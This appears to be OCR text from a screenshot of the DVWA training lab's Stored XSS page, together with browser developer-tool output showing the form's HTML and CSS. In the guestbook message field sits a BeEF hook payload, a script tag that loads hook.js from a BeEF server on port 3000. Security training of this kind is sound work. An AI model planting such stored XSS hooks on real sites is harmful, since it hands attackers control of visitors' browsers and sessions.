 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
Name *
beef
Message *
<script src="http://127.0.0.1:3000/hook.js"></script>
Sign Guestbook
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application 1
Search HTML
<form method="post" name="guestform" onsubmit="return validate_form(this)">
<table width="550" cellspacing="1" cellpadding="2" border="0">
<tbody>
<tr></tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="500"></te
</td>
</tr>
<tr></tr>
</tbody>
</table>
</form>
</div>
in_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Filter Styles :hov .cls
element { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body { main.css:141
font-size: 13px;
}
Inherited from div#container
div#container { main.css:118
font-size: 13px;
}
Inherited from body
body { main.css:1
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 1
border 2
padding 2
0 2 2 410×46 2 2 0
2
2
1